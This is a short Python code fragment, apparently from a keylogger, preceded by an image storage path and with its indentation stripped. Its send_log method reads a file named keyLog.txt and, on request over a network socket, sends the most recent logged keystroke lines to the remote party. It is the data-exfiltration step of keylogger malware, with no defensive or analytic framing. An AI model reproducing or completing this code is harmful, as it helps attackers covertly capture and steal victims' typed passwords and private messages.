 def send_log(self, socket):
with open("keyLog.txt", "r") as key_log:
nb_lignes = 0
lignes_key_log = key_log.readlines()
for lignes in lignes_key_log:
nb_lignes += 1
nb_lignes_demande = socket.recv(1024).decode("utf-8")
nb_lignes_demande = int(nb_lignes_demande)
lignes_key_log.reverse()
commencer_par_la_fin = str(lignes_key_log[:nb_lignes_demande])
socket.send(commencer_par_la_fin.encode("utf-8"))